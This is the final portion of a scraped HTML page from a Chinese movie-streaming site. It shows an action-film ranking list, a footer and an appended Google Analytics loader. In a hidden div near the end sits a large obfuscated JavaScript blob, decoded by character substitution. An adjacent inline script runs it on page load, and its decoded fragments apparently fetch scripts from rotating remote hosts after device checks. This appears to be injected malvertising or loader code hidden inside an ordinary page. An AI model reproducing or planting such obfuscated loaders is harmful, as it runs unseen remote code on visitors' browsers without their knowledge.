></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="天堂口" href="/v/138887.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/aedef3be332b59204b0f06a063f4ad39.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2226</span><h4 class="title">天堂口</h4></div><p class="vodlist_sub">2007&nbsp;/&nbsp;大陆&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/5633.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2226</span>铁拳2</a></li><li class="part_eone"><a href="/v/283408.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>枪手战斗机国语</a></li><li class="part_eone"><a href="/v/281252.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>星球大战4新的希望1976</a></li><li class="part_eone"><a href="/v/71419.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>英雄本色3(普通话版)</a></li><li class="part_eone"><a href="/v/262768.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>捍战</a></li><li class="part_eone"><a href="/v/142763.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>踢出一片天</a></li><li class="part_eone"><a href="/v/130179.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>黑猫重案组</a></li><li class="part_eone"><a href="/v/75533.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>冲天小子(粤语版)</a></li><li class="part_eone"><a href="/v/272859.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>星舰奇遇 下</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="270789" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cqbzfuzx.com/" title="西瓜影视">西瓜影视</a>免费提供最新热播电视剧、动漫动画、综艺娱乐、高清电影大全在线观看</p><p>Copyright © 2022 cqbzfuzx.com All Rights Reserved</p><p>蒙ICP备00712585号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cqbzfuzx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《牙狼：阿修罗》https://www.cqbzfuzx.com/v/270789.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cqbzfuzx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-51VDC1Z51Y\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-51VDC1Z51Y\');");
document.writeln("</script>");